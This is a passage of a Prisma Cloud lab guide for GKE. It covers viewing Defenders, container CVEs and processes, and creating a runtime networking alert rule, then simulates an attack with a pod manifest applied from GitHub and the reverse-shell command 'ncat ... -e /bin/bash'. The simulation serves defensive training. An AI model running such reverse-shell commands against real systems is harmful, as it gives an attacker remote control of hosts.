
On the Prisma Cloud Console, click Deployed Defenders. A Defender is deployed on each node in the GKE cluster.
2c. View container models on GKE
-


On the Prisma Cloud Console, go to Radars → Containers. Select cluster1.
-
Click the mongo:latest container to view all information Prisma Cloud has found about the container.

-
Click Vulnerabilities to see the various CVEs associated with the selected container.
-

Click mongo:latest → Processes to view all the processes executed by the container.
-
(Optional) Feel free to explore other information and events Defender has collected from the GKE cluster.
Step 3. Prevent Reverse Shell on GKE
In this step, create a runtime policy to alert on all network traffic. Then, simulate a reverse shell attack. During the attack, the attacker operates as a listener and the victim as an initiator. The attacker looks for initiators that send out remote connection requests, on a specific port, to the attacker's machine. This enables the attacker to deliver additional malware to the network to ultimately exfiltrate sensitive data.
3a. Create a runtime policy
-

In Prisma Cloud, go to Defend → Runtime → Container Policy. Click + Add Rule.
-

Enter alert-networking for the name.
-
Click the Networking tab and configure:
→ Listening ports effect: Alert
→ Outbound internet ports effect: alert
→ Outbound IPs effect: alert
-
Click Save.
3b. Create the reverse shell connection
-
In Cloud Shell, create an attacker pod. This pod initiates the reverse shell connection from the victim pod.
kubectl apply -f https://raw.githubusercontent.com/mattmclimans/lab-works/main/008/shell-pod.yaml
pod/shell-pod created
-
Log into the attacker pod.
kubectl exec --stdin --tty shell-pod -- /bin/bash
root@shell-pod:/#
-
Create a reverse shell connection to the attacker pod.
ncat 10.50.0.9 80 -e /bin/bash
3c. Investigate the connection on Prisma Cloud
-
